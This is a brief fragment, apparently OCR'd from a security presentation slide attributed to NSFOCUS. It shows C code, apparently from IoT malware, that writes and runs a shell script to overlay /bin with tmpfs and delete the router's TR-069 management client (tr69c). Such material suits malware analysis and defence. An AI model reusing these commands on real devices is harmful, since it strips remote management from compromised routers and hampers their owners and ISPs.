 TR-069
write(__pid,
"rm -rf /tmp/mybin;rm -rf /tmp/mytool;mkdir /tmp/mybin;mkdir /tmp/mytool;cp -rf
/bin/* /tmp/mybin/;cp /bin/busybox /tmp/mytool/mount;cp /bin/busybox
/tmp/mytool/cp;chmod 777 /tmp/mytool/*;rm -rf /tmp/mybin/tr69c;mount -t tmpfs -o
size=40m tmpfs /bin;/tmp/mytool/cp -rf /tmp/mybin/* /bin/;rm -rf /tmp/mybin/;"
,0x132);
close(__pid);
system("chmod 777 /tmp/kill_tr69c.sh");
system("/tmp/kill_tr69c.sh");
Lack of prior knowledge
Find relevant information
NSFOCUS